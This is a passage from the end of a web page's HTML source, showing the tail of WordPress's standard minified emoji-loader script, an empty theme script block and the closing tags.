t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iellas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>